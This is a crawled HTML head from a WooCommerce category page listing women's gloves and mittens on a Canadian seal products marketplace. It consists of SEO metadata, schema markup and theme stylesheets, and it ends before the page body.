

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/
body_size: 182598
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GLOVES &amp; MITTENS Archives - Canadian Seal Products Marketplace</title>
	<link rel="canonical" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" />
	<link rel="next" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLOVES &amp; MITTENS Archives - Canadian Seal Products Marketplace" />
	<meta property="og:url" content="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/" />
	<meta property="og:site_name" content="Canadian Seal Products Marketplace" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sealingnetwork" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/","url":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/","name":"GLOVES &amp; MITTENS Archives - Canadian Seal Products Marketplace","isPartOf":{"@id":"https://shop.canadiansealproducts.com/#website"},"primaryImageOfPage":{"@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/#primaryimage"},"image":{"@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/#primaryimage"},"thumbnailUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1.png","breadcrumb":{"@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/#primaryimage","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2021/10/GNP_Short_SealSkin_Leather_Mitts_1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.canadiansealproducts.com/"},{"@type":"ListItem","position":2,"name":"WOMEN","item":"https://shop.canadiansealproducts.com/product-category/women/"},{"@type":"ListItem","position":3,"name":"ACCESSORIES","item":"https://shop.canadiansealproducts.com/product-category/women/women-accessories/"},{"@type":"ListItem","position":4,"name":"GLOVES &amp; MITTENS"}]},{"@type":"WebSite","@id":"https://shop.canadiansealproducts.com/#website","url":"https://shop.canadiansealproducts.com/","name":"Canadian Seal Products Marketplace","description":"Promoting high quality, reliable and sustainable Canadian Seal Products","publisher":{"@id":"https://shop.canadiansealproducts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.canadiansealproducts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shop.canadiansealproducts.com/#organization","name":"Canadian Seal Products Marketplace","url":"https://shop.canadiansealproducts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.canadiansealproducts.com/#/schema/logo/image/","url":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png","contentUrl":"https://shop.canadiansealproducts.com/wp-content/uploads/2020/11/logo_Canadian-Seal-Products_blue-250-v2.png","width":250,"height":135,"caption":"Canadian Seal Products Marketplace"},"image":{"@id":"https://shop.canadiansealproducts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SealingNetwork/","https://x.com/sealingnetwork","https://www.instagram.com/sealingnetwork/","https://www.youtube.com/channel/UCCexYAnE7YTE-JZGs2e4jIQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Feed" href="https://shop.canadiansealproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; Comments Feed" href="https://shop.canadiansealproducts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canadian Seal Products Marketplace &raquo; GLOVES &amp; MITTENS Category Feed" href="https://shop.canadiansealproducts.com/product-category/women/women-accessories/women-accessories-gloves-mittens/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shop.canadiansealproducts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' media='screen' />
<link rel='stylesheet' id='storefront-style-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shop.canadiansealproducts.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shop.canadiansealproducts.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
